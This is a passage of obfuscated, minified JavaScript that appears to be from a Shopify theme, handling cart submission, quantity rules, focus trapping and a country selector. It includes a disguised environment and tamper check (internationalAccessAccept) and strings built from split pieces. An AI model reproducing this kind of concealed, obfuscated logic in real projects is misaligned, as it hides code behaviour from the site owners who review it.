_0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(